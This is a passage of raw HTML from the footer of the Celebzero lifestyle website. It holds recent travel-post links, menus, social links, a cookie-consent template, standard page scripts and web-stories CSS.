			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__68757466 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__68757466 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__68757466 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__68757466.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="2f7b62353fc43390efd8e9c7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__68757466 = new penciBlock();penci_block_6__68757466.blockID="penci_block_6__68757466";penci_block_6__68757466.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__68757466","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__68757466.content="";penciBlocksArray.push(penci_block_6__68757466);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="2f7b62353fc43390efd8e9c7-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-38065704"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="2f7b62353fc43390efd8e9c7-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="2f7b62353fc43390efd8e9c7-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview 